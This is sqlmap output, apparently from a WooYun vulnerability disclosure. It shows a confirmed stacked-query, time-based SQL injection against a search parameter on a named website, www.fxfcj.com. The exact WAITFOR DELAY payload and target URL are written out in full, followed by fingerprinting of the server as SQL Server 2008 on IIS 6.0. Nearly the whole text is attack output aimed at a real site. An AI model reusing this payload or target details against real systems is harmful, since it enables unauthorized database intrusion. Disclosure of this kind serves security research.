 sqlmap
Parameter: #1* (URI)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http://www.fxfcj.com:80/Web_Site/Search.aspx?type=0&keyword=';WAITF
OR DELAY '0:0:5'--
---
[13:24:49] [INFO] testing Microsoft SQL Server
[13:24:49] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[13:25:02] [INFO] confirming Microsoft SQL Server
[13:25:13] [INFO] adjusting time delay to 2 seconds due to good response times
[13:25:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 4.0.30128
back-end DBMS: Microsoft SQL Server 2008
[13:25:16] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 49 times
[13:25:16] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.fxfcj.com'
[*] shutting down at 13:25:16
www.wooyun.org